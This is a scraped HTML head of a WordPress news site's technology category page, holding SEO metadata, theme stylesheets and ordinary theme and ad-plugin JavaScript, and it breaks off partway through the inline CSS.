

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/category/technology?filter_by=random_posts
body_size: 19586
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Technology Archives - PlanetNews.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://planetnews.com/category/technology" />
	<link rel="next" href="https://planetnews.com/category/technology/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Technology Archives - PlanetNews.com" />
	<meta property="og:description" content="Here you can find hot news regarding technology." />
	<meta property="og:url" content="https://planetnews.com/category/technology" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://planetnews.com/category/technology","url":"https://planetnews.com/category/technology","name":"Technology Archives - PlanetNews.com","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/category/technology#primaryimage"},"image":{"@id":"https://planetnews.com/category/technology#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2019/11/US-Gov.-to-Investigate-Beijing-based-TikTok-app.jpg","breadcrumb":{"@id":"https://planetnews.com/category/technology#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/category/technology#primaryimage","url":"https://planetnews.com/wp-content/uploads/2019/11/US-Gov.-to-Investigate-Beijing-based-TikTok-app.jpg","contentUrl":"https://planetnews.com/wp-content/uploads/2019/11/US-Gov.-to-Investigate-Beijing-based-TikTok-app.jpg","width":1080,"height":720,"caption":"United States to Investigate China-based TikTok app"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/category/technology#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"Technology"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Technology Category Feed" href="https://planetnews.com/category/technology/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/categories/5" /><script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b3488c0279";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search 